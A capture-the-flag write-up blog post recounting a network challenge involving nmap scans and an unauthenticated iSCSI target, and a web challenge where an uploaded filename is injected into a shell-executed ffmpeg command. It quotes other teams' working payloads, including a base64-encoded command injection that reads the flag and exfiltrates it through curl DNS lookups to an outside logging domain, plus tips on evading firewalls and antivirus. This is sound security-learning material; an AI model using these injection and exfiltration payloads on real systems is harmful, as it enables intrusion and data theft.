
Only after reading the write-up did I realize that I can actually visit the IP address captured in the pcap… But even I did try so, I doubt if I would try re-visiting the IP with FTP protocol to obtain the Master Secret log, as what team OpenToAll has done.
Regarding what I’ve learned from this challenge: don’t be scared at something by the first glance, and that information gathering (pretty like everything else in our life) is a dynamic process. And we should not limit ourselves to what information we are given, but rather trying to dig more out of the tiny details provided. It will eventually evolve into a long chain of information that proves to be useful at the end of the day.
Network Hard – Net Fleeks
[TODO] Waiting for write-ups from the two teams that solved it
For what I’ve tried, nmap scanning the whole local network returns three machines up in the local network (the PWNED machine is the current machine with remote root shell access):
Nmap scan report for 10.192.136.1
Host is up (0.000093s latency).
All 1000 scanned ports on 10.192.136.1 are filtered
MAC Address: 02:42:75:E0:CE:2B (Unknown)

Nmap scan report for 10.192.136.2
Host is up (0.00020s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 52:54:00:12:34:56 (QEMU virtual NIC)

Nmap scan report for nf_tgt_136.net_136 (10.192.136.200)
Host is up (0.000084s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
3260/tcp open  iscsi
MAC Address: 02:42:0A:C0:88:C8 (Unknown)

Nmap scan report for PWNED (10.192.136.3)
Host is up (0.000017s latency).
All 1000 scanned ports on PWNED (10.192.136.3) are closedcurl-ing http://10.192.136.2/README.txt indicates that it is using a CDN service with flag on it. So my natural thought is to exploit the iSCSI service on host 10.192.136.200. With another nmap scan and the iscsi-info script, we’ve founded the iscsi target name and that the machine requires no authentication.
Nmap scan report for nf_tgt_136.net_136 (10.192.136.200)
Host is up (0.000061s latency).

PORT     STATE SERVICE VERSION
3260/tcp open  iscsi?
| iscsi-info:
|   iqn.net.fleeks.cdn:cdn.node.root:
|     Address: 10.192.136.200:3260,1
|_    Authentication: NOT required
MAC Address: 02:42:0A:C0:88:C8 (Unknown)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.4 - 3.10 (95%), Synology DiskStation Manager 5.2-5644 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Netgear RAIDiator 4.2.28 (94%), Linux 2.6.32 - 2.6.35 (94%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 48.085 days (since Sun Jun  7 16:48:03 2020)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
The next steps seem to be pretty straightforward: using some sort of iSCSI tools to set up connection to the iSCSI database and dump some credentials from it. Yet that’s where the problem lies – we’ve tried open-iscsi which tells us a kernel module is not loaded (and the fact that we are inside a docker container forbids us from doing so).
Hence, we’ve also tried port mapping using ngrok, since the PWNED machine have access to the public Internet. The port mapping for the port 80 website works, but trying to connect to the iSCSI with iSCSI Initiator on Windows fails… Using a VPN to join the network won’t work either…
Web Eazy – Gif2Png
What we have here is a RCE through injection into the following Python code.
command = subprocess.Popen(f"ffmpeg -i 'uploads/{file.filename}' \"uploads/{uid}/%03d.png\"", shell=True)The filename here must match the regex ^[a-zA-Z0-9_-. '\"=\$()|]*$, be a gif image, and ending with .gif extension.
Solutions we’ve attempted:
- cat and send the flag file into an open netcat connection (some sort of reverse shell), yet failed due to the firewall blocking outbound connections.
- copy the flag to
uploads/{uid}/%03d.pngbut failed to bypass the filename check - use ffmpeg
-vf drawtextto print the flag on the output image; yet failed to deal with the ending.gifextension in filename that will cause error in ffmpeg execution
What I’ve learned from other team’s write-ups:
After reading the write-ups already published, I realized there are so many different solutions to this challenge, each providing a different way of thinking with regard to remote code execution.
From nullarmor’s writeup, 0x90skids’s writeup: they encrypts their attack payload with base64 and decrypts the base64 with the shell access. This helps to bypass the filename check as base64 contains no special characters and only pipelines are required to pass information to base64 decode and then to the shell. For example, the code below is the filename used by team nullarmor.
nullarmor'||echo ZmxhZz0kKGNhdCBtYWluLnB5fGdyZXAgLXdvIGN5YnJpY3N7Lip8YmFzZTY0fHRyIC1kICc9Jyk7Y3VybCAkZmxhZy5iNDQ1YzMwODAxYTg4OTRhMzc0Ny5kLnpoYWNrLmNh|base64 -d|sh||'.gifFrom 0x90skids’s writeup: yes the server is going to return 500 with the payload due to the ffmpeg error, but the shellcode will be executed. And by manually specifying the copy destination (instead of relying on {uuid} like I tried), you know where the flag will be.
# Shellcode to execute
shellcode = "mkdir uploads/haxxxx && cp main.py uploads/haxxxx/main.py"

# b64 encoded shellcode
encoded = base64.b64encode(shellcode.encode("utf-8")).decode("utf-8")

# Exploit string
exp = f"\' | echo \'{encoded}\' | base64 -d  |  bash  | \'.gif
This shellcode handles everything on its own and totally ignores the code after the injection point. This may be a solution, just less elegant compared to Sealcode’s writeup. With their attack payload, the actual Python code after injection becomes something like this.
ffmpeg -i 'uploads/nosuchfilelol.gif' "lol.png" || grep ffLaG $(find $PWD -maxdepth 1 -type f -name main.py) | tee 'lulz.gif' "uploads/{uid}/%03d.png"The ffmpeg with nosuchfilelol.gif is going to fail and return an error, that’s when the || logical or is triggered to handle the error and execute code after it (I’ve used logical or in shell scripts but totally forgot that they can be used here too). Then, they grep the flag and writes it to the resulted png with tee. It will also be written to lulz.gif but that’s not going to bother us anyway and it’s a good example of handling the required .gif extension in the filename.
In addition, for the revershell access, team nullarmor’s writeup provides an alternative to bypass the firewall. Decrypting their shellcode with base64 gives the following:
flag=$(cat main.py|grep -wo cybrics{.*|base64|tr -d '=');curl $flag.b445c30801a8894a3747.d.zhack.caInstead of sending out the flag directly, they are using a DNSbin that records all DNS requests directed to the domain. Through curling, the remote server will first lookup the DNS, thus sending DNS requests. The subtle thing here is that firewalls don’t usually block outgoing DNS traffic as they are essential for the network to operate. And this rule is often being abused by attackers to send things out using DNSbin, or sending traffic out through port 53 (as some firewalls allow all traffic being sent to port 53). It’s also one of the ways to bypass the GFW (Internet censorship) in China, by sending encrypted UDP traffic through port 53 to avoid QoS downgrades against UDP traffic.
So some general take-aways: think differently and think out of the box. You can use ciphers to encrypt the shellcode and bypass filename checks (just like how they can be used to by pass anti-virus engines); the injected shellcode may lead to errors, but as long as they are executed, you are good to go; even better, you can handle the errors with logical or || and make use of the output (also, it’s less likely to leave logs in a real attack as it’s less intrusive). Regarding firewalls in a reverse-shell environment, there is always some way to bypass them: firewall/IDS/IPS rules are a blacklist whilst you have almost infinite possibilities of methods available : )

Leave a Reply